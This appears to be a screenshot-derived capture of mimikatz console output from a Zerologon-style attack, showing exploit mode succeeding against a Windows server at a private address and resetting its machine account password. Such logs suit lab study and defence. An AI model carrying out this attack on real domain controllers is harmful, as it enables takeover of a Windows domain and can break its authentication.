 [rpc] NULL Sess: yes
Target : 192.168.20.30
Account: WIN-7NRTJO59O7N$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
===================================================================
NetrServerAuthenticate2: 0x00000000
NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable
mimikatz(commandline) # exit
Bye!